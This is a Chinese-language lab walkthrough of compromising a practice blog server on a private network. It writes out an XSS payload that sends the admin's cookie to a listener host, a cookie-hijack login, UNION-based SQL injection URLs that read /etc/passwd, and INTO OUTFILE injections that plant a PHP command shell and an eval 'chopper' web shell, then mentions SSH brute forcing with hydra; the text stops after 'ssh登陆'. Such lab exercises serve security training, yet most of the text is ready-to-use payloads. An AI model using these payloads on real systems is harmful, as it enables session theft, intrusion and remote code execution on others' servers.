sql注入靶机攻击过程请参考

https://pentesterlab.com/exercises/from_sqli_to_shell/course

http://www.sohu.com/a/126855490_472906

xss靶机的攻击过程请参考

https://pentesterlab.com/exercises/xss_and_mysql_file/course



在192.168.165.129机器上打开网页:

是个博客系统。

每个博客标题下面可以评价:



测试下是否存在xss漏洞。

发现提交后有弹出框:

进一步构造内容

<script>document.write('<img src="http://192.168.179.142/?'+document.cookie+' "/>');</script>



同时在192.168.165.1298机器上用nc打开80端口。

在原来机器上登陆admin账户,密码是p4ssw0rd

登陆进去后查看刚才发布的评论话题。

接着查看nc的返回内容。

获取到cookie信息。

复制下cookie,打开评论所在的网页。并修改cookie的值为刚才复制的值。

刷新下页面,发现已经已admin的身份登录进页面中。

进入管理界面后,发现博客编辑界面存在sql注入漏洞。

http://192.168.165.129/admin/edit.php ?id=4 union select 1,2,3,4

发现2和3可以显示出来。



http://192.168.165.129/admin/edit.php ?id=0 union select 1,2,load_file("/etc/passwd"),4

可以读取passwd文件,但是不能读取shadow文件。我们尝试能不能创建一个文件。



在编辑页面发现错误提示中有/var/www/classes 目录,



在查看源码时发现有css目录

尝试后发现/var/www/css 目录可写。

于是构造语句:

http://192.168.165.129/admin/edit.php?id=2%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22



然后打开

http://192.168.165.129/css/s.php

显示:

说明s.php文件成功写入到/var/www/css 目录,下面将

<?php system($_GET['c']); ?>

写入z.php中,构造url为:

http://192.168.165.129/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20system($_GET[%27c%27]);%20?%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22



访问z.php,并使用uname -a获取系统信息。可以远程执行命令。

下面写入一句话木马,构造url:

http://192.168.165.129/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20@eval($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22



菜刀链接:





之前发现机器开了ssh,因此用hydra爆破下:

ssh登陆